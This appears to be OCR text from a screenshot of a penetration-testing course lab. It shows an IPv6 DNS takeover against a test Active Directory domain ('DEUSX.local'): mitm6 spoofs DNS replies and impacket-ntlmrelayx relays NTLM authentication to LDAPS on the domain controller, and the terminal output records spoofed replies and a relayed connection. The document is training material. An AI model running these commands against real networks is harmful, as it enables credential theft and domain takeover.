 Target 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
DEUSX\Administrator
Password
DEUSX\Admini...
Other user
Right Ctrl
None
OBS Studio
Home
Settings
Manager
~/T/P/A/IPv6_DNS
~/T/P/A/IPv6_DNS 111x27
❯ impacket-ntlmrelayx -6 -t ldaps://192.168.0.166 -wh fakewpad.DEUSX.local -l loot
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.0.182
[*] SMBD-Thread-6 (process_request_thread): Received connection from ::ffff:192.168.0.182, attacking target lda
ps://192.168.0.166
~/T/P/A/IPv6_DNS 111x27
~/TCM_Security/PEH/Active_Directory/IPv6_DNS 15:06:03
❯ sudo mitm6 -d deusx.local
[sudo] password for deusx:
Starting mitm6 using the following configuration:
Primary adapter: wlan0 [04:ed:33:58:98:c8]
IPv4 address: 192.168.0.193
IPv6 address: fe80::1e0c:66d6:4240:54ae
DNS local search domain: deusx.local
DNS allowlist: deusx.local
IPv6 address fe80::5509:1 is now assigned to mac=08:00:27:35:bd:82 host=ECORP-DC.DEUSX.local. ipv4=
IPv6 address fe80::5509:1 is now assigned to mac=04:ed:33:58:98:c8 host=ECORP-DC.DEUSX.local. ipv4=192.168.0.19
3
IPv6 address fe80::5509:2 is now assigned to mac=08:00:27:2b:42:0e host=THEPUNISHER.DEUSX.local. ipv4=
IPv6 address fe80::5509:2 is now assigned to mac=04:ed:33:58:98:c8 host=ECORP-DC.DEUSX.local. ipv4=192.168.0.19
3
Sent spoofed reply for wpad.DEUSX.local. to fe80::5509:2
Sent spoofed reply for wpad.deusx.local. to fe80::5509:2
Sent spoofed reply for wpad.deusx.local. to fe80::5509:2
IPv6 address fe80::5509:3 is now assigned to mac=08:00:27:2b:42:0e host=THEPUNISHER.DEUSX.local. ipv4=
IPv6 address fe80::5509:3 is now assigned to mac=04:ed:33:58:98:c8 host=ECORP-DC.DEUSX.local. ipv4=192.168.0.19
3
Sent spoofed reply for ECORP-DC.DEUSX.local. to fe80::5509:3